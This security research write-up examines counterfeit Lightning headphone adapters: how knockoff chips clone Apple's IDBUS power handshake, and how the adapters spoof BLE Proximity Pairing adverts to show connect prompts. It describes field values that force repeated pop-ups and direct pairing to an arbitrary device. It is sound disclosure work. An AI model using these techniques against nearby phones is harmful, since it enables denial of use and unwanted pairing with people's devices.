
Lightning Connector pinout according to patent filing:
https://web.archive.org/web/20190801205452/http://ramtin-amin.fr/tristar.html
In Lightning connectors, the pins on each side of the connector do not mirror each other, so the control chip must identify the orientation of the connector before proceeding. In addition, the Lightning connector has a dynamic pinout controlled by the Lightning port control chip in the Apple device, which negotiates with a security chip in the cable. (Nyan Satan’s research into the Lightning port provides a good baseline for understanding the communication between any accessory and the Apple device.)
The female Lightning port control chip is codenamed Hydra (this is a newer version that replaced the chip codenamed Tristar), and has the label CBTL1614A1 on the iPhone 12, according to a teardown by iFixit, which identifies it as a multiplexer. Apple guards details on these chips, but some data sheets have leaked in the past, revealing some expected functions. HiFive is the codename of the security chip in the cable, labeled as SN2025 or BQ2025 in male connectors. These chips are only available to MFi-certified manufacturers, but Apple only knows the internal behavior to prevent counterfeits. We will focus on the HiFive chip, since we found replica versions in our Baets adapters.
The HiFive chip identifies the cable and negotiates for power through the Texas Instruments SDQ protocol, where Apple’s specific implementation is referred to as IDBUS. Our research utilized the SDQAnalyzer plugin for the Saleae Logic Analyzer. The negotiations include identifying information from the accessory and the Apple device. Still, every individual accessory contains unique information that makes it difficult to reverse engineer and counterfeit without being detected.
Replicating the communication of a single, legitimate Apple accessory is enough to draw power. This means that every knockoff chip from the same model identifies itself as the same individual accessory or cable to the Apple device (with the same serial number or unique data as the single cloned cable’s HiFive chip). As a result, an iOS update can block this handshake and break all the devices using the same knockoff chip that shares a single serial number. This may explain why some cheap charging cables and accessories mysteriously stop working or produce error/unlicensed warnings when plugged in. The owner of the legitimate cloned cable may also be out of luck, but the impact would be limited to that individual.
In 2016, electronupdate decapped an earlier version of these third-party chips and revealed a much simpler die than you’ll find in the legitimate TI BQ2025 chip used in authentic lightning cables.

Decapped third-party chip
http://electronupdate.blogspot.com/2016/09/3rd-party-apple-lightning.html

Authentic TI BQ2025 chip decapped
Credit: 9to5mac.com
Many chips advertise the ability to negotiate power through the Lightning port. Knockoff manufacturers continue to create many variations as old versions stop working. One of our Baets devices uses an unknown chip labeled “24..” The others use the MT821B and 821B, which all share the same accessory serial number. Online posts referencing other variations of uncertified power negotiating chips include the CY262, AD139, and ASB260, to name a few. It’s unknown if any of these chips or adapters come from the same manufacturers.
Each chip receives the 2.65V signal from the ACC_ID line and outputs 1.9V to one of the data lines.
Removing the constant high signal from the data line does not affect the negotiation but is necessary for keeping power to the device when the screen is off. Setting the data line consistently high at 1.9V turns on the screen. Some of our adapters do not support sending over the data line in both orientations, so the Bluetooth module turns off when the Apple device stops supplying power when it turns its screen off.
Communication is half-duplex bidirectional, using the SDQ protocol. Like the 1-Wire protocol, the host and adapter communicate over the ACC_ID line only. The female Lightning port repeatedly sends requests for connected accessories to identify themselves. It alternates the pins of the request to determine the accessory orientation.
After receiving the request, the chip must first identify itself with the Hydra chip. In this proprietary protocol, if the first byte is even, it is a request, and the request ID + 1 is the response code. The initial request for identification has ID 0x74 and the response is Request ID + 1 (0x75). Not all the types of requests are known, but a list of known commands has been created by @spbdimka.

Incomplete List of IDBUS Request Types
https://twitter.com/spbdimka/status/1118597972760125440
We observed many of these codes during our investigation. Others are not listed explicitly by @spbdimka, but can be inferred since each response is just an incremented code of the request. The encoding of the data is unknown, but we can get a general idea of the process necessary to request power from the device. The adapter responds to these requests with incremented response codes, as expected. The negotiation from that adapter is shown below:

After the 0x76 request receives a response, the ACC_PWR line goes high at either 3.3V or 4.1V. If output is 4.1V, then it will eventually correct down to 3.3V.
This powers on the Bluetooth module, which will result in the pop-up window appearing on the device, prompting the user to connect. The ID of the adapter that is responding is 0x11F000000000. While it matches the same pattern of other accessories and cables, it does not match authentic Lightning to headphone jack adapters that have ID 0x04F100000000. The Baets adapters do not use the legitimate identifier, likely due to the fact that legitimate adapters directly convert audio signals and need more functionality than the knock-off versions, which only need to draw 3.3V from the accessory power line.
The Module and Accessory Serial Numbers are sent in plain ASCII format, but it is unknown if they correspond to the same accessory. The messages include additional information for an unknown purpose.

The last two commands are the Apple Device’s Model Number and Software Version in ASCII with the following format:

Changing the device and the iOS version we used to test resulted in different values for the Model Number and Software Version, as would be expected.
How does it activate the pop-up window?
Other research, including Handoff All Your Privacy and Discontinued Privacy, has highlighted Apple’s use of Bluetooth Low Energy (BLE) to enable Continuity features such as AirDrop, AirPrint, and Handoff. It is also used for Proximity Pairing with AirPods and other Bluetooth headphones made by Apple. We found that it was possible to duplicate the behavior to show the prompt on any nearby Apple devices. Pressing ‘Connect’ will pair with a Bluetooth device of our choosing while it’s posing as any model of Apple wireless headphones.

Pop-Up Window to connect AirPods
When Bluetooth is on, Apple devices send and receive BLE messages in the background. New research from the Technical University of Darmstadt in Germany highlights that these BLE advertisements continue when iPhones are turned off. These messages are receivable by any nearby BLE devices, even if they are intended for communication with paired devices. iPhones and iPads are the most active, constantly advertising their status, including whether they are locked, unlocked, driving, playing music, watching a video, and making or receiving a call. Bluetooth headphones (e.g., AirPods, Beats) also advertise their status and battery level. Apple Watches use BLE to communicate their connectivity to a paired iPhone.
There is a lot of other data that Apple devices are freely advertising over the air using BLE. The BLE advertising packets are well documented and used by many popular devices and phones similar to the Apple Continuity protocols. Apple’s format is known from prior research:

Structure of a BLE advertisement packet
Celosia, G., & Cunche, M. (2020)
The Manufacturer Specific Data includes the length of the data, the Apple company identifier (0x004C), and then the Continuity Message that is different for each respective Continuity protocol. We focused on the Continuity Message for the Proximity Pairing feature for this research. It has been previously documented as having only this format:

Proximity Pairing (AirPods)
Celosia, G., & Cunche, M. (2020)
However, when another device receives this advertisement from very close range, it recognizes that it is near someone else’s AirPods and alerts the user.

We found that an additional format is implemented for headphones ready to pair with a new device. The different setting is denoted by setting the third byte to 0x00. This format is shown below with an example of data we observed from the adapters:

Advertising data from Baets Adapter:

The Bluetooth Address specifies the address of any device to pair with using Bluetooth Classic. This does not have to be the adapter itself. Once paired, the adapter will stop broadcasting over BLE and maintain the Bluetooth Classic connection. The device model specifies which image and name appear on the connect screen. All the adapters we investigated used the device model 0x0520 to appear as BeatsX earphones. Other possible device models were checked using scripts modified from Hexway’s Apple BLEEE project, resulting in the following, likely incomplete list:

We only tested these ranges of codes, so there are likely other possible values. Any unknown device model results in a screen prompting the device to check for a software update. There is an option to check for updates or setup.



“Set up with limited functionality.”
with unknown device model, where “RingRing” is a cell phone
(not headphones)
Changing the unknown field does affect whether the dialog will pop up at all, if it will pop up and disappear immediately, or if it stays on the screen as normal. In addition, some values will not result in a pop-up window appearing, depending on the device model advertised. The real purpose of this field is unknown and requires further testing.
Typically, if the pop-up window is closed, then another will not appear until the user turns their screen off and on again. However, if the unique tag field is changed randomly, the pop-up will occur about every 5 seconds after the user closes the previous window. This effectively prevents nearby users from using their devices because they must constantly close these windows. Other purposes for this field may exist but are not known at this time.
The Bluetooth modules found in the adapters implement the Proximity Pairing format for advertising through BLE. These modules are meant to replicate Apple’s W1 or H1 Bluetooth chip that is used in their Bluetooth headphones. The manufacturers of these counterfeit chips advertise the functionality for use in cheap Bluetooth headphones to make the pairing process more seamless. These chips can also use the Proximity Pairing packet format to advise the iPhone of the headphones’ battery level.

Promotional presentation/document for YC1168 Bluetooth chip
with pop-up window functionality.
Source: https://zhuanlan.zhihu.com/p/111406089
As a result, these chips are becoming widely used in fake AirPods or Beats headphones, making it more difficult to identify counterfeits. In order to verify legitimate headphones, the user must either check the serial number directly with Apple or recognize the differences in quality, which may be difficult without prior experience. Our bodega Baets adapters came in boxes that looked nearly identical to the Apple version, but without the Apple logo.
Summary of Risks
The use of chips to negotiate drawing power from the device presents a number of risks. Allowing unlicensed devices to connect directly to the hardware presents some threats to Apple’s business model, but even more importantly to the consumer, as it may cause damage to the Apple device. There is no protection circuitry in the adapter that protects the Apple device if the adapter somehow sends too much voltage or current back through the Lightning port. We have observed quick battery drain, but these adapters may also damage the Apple device, which has been shown to happen when using unlicensed charging cables.
The ability to make a window pop-up on the device to connect to an unknown device is also a risk. Some Bluetooth devices, like the AirPods Pro, have the capability of using Siri and can then read and send messages, make and receive calls, read contacts, and have other functions that present a security risk. You would not want to let an arbitrary Bluetooth device belonging to someone else access your text messages.
